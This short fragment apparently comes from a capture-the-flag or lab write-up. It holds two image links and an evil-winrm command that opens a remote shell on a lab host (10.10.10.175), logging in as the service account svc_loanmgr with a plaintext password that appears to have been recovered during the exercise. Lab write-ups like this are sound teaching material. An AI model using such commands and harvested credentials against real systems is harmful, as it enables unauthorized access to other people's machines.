 evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'